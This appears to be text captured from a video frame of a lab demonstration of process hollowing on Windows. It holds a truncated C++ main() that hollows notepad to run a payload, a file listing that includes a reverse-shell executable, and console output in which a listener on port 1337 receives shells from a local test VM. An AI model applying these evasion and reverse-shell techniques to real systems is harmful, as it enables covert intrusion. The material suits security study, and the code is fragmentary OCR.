 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ProcessHollowing RH
Release Win32 Local Windows Debugger Auto Live Share
IE (Win81 x64)
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ProcessHollowing' (2 of 4 projects)
HelloWorld
References
External Dependencies
Header Files
Resource Files
Source Files
HelloWorld.cpp
stdafx.cpp
ReadMe.txt
ProcessHollowing
References
External Dependencies
Header Files
Resource Files
Source Files
PE.cpp
ProcessHollowing.cpp
stdafx.cpp
ReadMe.txt
HelloWorld.cpp ProcessHollowing.cpp
ProcessHollowing
324
325 ExitProcess(dw);
326 }
327
328 int _tmain(int argc, _TCHA
329 {
330 char* pPath = new char
331 GetModuleFileNameA(0,
332 pPath[strrchr(pPath, '
333 strcat(pPath, "HelloWo
334
335 CreateHollowedProcess
336 (
337 "notepad",
338 pPath
339 );
340
341 system("pause");
342
343 return 0;
344 }
Total Commander 9.12 - NOT REGISTERED
Files Mark Commands Net Show Configuration Start Help
c [windows 81] 11,919,524 k of 41,940,988 k free \ ..
work Release
c:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release\*.* *
Name Ext Size Date Attr
[..] <DIR> 07/06/2020 11:42 ----
HelloWorld exe 73,802 07/06/2020 10:31 -a--
HelloWorld iobj 28,850 07/06/2020 11:24 -a--
HelloWorld ipdb 2,560 07/06/2020 11:24 -a--
HelloWorld pdb 3,436,544 07/06/2020 11:24 -a--
ProcessHollowing exe 14,336 07/06/2020 11:39 -a--
ProcessHollowing iobj 76,699 07/06/2020 11:39 -a--
ProcessHollowing ipdb 25,760 07/06/2020 11:39 -a--
ProcessHollowing pdb 618,496 07/06/2020 11:39 -a--
0 k / 4,176 k in 0 / 8 file(s)
z [shared folders] 447,915,476 k of 976,797,816 k free \ ..
share share
z:\shared\share\*.* *
Name Ext Size Date Attr
[..] <DIR> 07/06/2020 08:53 ----
HelloWorld exe 41,472 09/09/2018 11:52 ----
ProcessHollowing exe 14,336 07/06/2020 11:39 ----
revShellTcp exe 73,802 07/06/2020 10:31 ----
0 k / 126 k in 0 / 3 file(s)
sers\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
F3 View F4 Edit F5 Copy F6 Move F7 NewFolder F8 Delete Alt+F4 Exit
C:\Windows\System32\cmd.
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
listening on [any] 1337 ...
connect to [127.0.0.1] from IE11WIN8_1 [127.0.0.1] 49674
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
z:\shared\share>exit
exit
sent 5, rcvd 115
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
listening on [any] 1337 ...
connect to [127.0.0.1] from IE11WIN8_1 [127.0.0.1] 49675
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
exit
sent 5, rcvd 165
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
1>ProcessHollowing.vcxproj -> C:\Users\m\source\repos\Process-Holl
1>Done building project "ProcessHollowing.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Solution E... Class View Property... Team Expl...
Ready
11:43 AM
7/6/2020